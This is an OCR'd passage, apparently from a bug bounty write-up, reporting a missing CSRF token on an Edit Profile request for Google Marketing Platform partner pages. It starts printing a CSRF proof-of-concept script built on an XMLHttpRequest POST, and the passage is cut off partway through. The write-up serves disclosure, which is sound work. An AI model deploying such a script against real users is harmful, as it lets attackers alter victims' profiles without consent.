
the Edit Profile Request doesn’t contain any CSRF
token, it’s mean the endpoint is also vulnerable with
CSRF Attack? Since the required ID is can be
accessed publicly, the attacker can be gain the ID of
the victim and send malicious links who contain
CSRF Attack to the victim!
I quickly try to reproduce the CSRF Attack to confirm
the endpoint is vulnerable with CSRF Attack, I use
this script :
<
title
>
CSRF on Marketing Platform Google
</
title
>
//parameter ID : 
https://marketingplatform.google.com/about/partner
<
script
>
function getMe(){
// retrieve page content
var xhr = new XMLHttpRequest();
// now execute the CSRF attack
xhr.open("POST",
"https://marketingplatform.google.com/about/partn